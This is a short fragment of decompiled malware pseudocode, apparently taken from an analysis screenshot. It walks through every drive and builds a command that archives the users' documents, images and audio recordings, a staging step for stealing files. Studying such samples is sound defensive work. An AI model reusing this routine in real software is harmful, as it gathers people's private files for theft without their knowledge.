 31 v7 = GetLogicalDrives();
32 v11 = 0;
33 v12 = 0;
34 v13 = 0;
35 v14 = 0;
36 RootPathName = 99;
37 v9 = 58;
38 v10 = 92;
39 v5 = 3;
40 while ( 1 )
41 {
42 if ( (1 << v5) & v7 )
43 {
44 RootPathName = v5 + 65;
45 v6 = GetDriveTypeW(&RootPathName);
46 if ( v6 == 2 || v6 == 3 || v6 == 4 )
47 {
48 wsprintfW(
49 &CommandLine,
50 L"cmd /c \"\"%s\" a -r -m5 -y \"%s\" \"%c:\\*.m4a\" \"%c:\\*.hwp\" \"%c:\\*.doc\" \"%c:\\*.jpg\" \"%c:\\*.xls\""
51 " \"%c:\\*.docx\" \"%c:\\*.xlsx\" \"%c:\\*.amr\" \"%c:\\*.txt\" \"%c:\\*.ppt\" \"%c:\\*.pptx\"\"",
52 &FileName,
53 &WideCharStr,
54 RootPathName,
55 RootPathName,
56 RootPathName,
57 RootPathName,
58 RootPathName,
59 RootPathName,
60 RootPathName,
61 RootPathName,
62 RootPathName,
63 RootPathName,
64 RootPathName);
65 byte_45AA74 = RootPathName;
66 sub_401C9B(&CommandLine);
67 }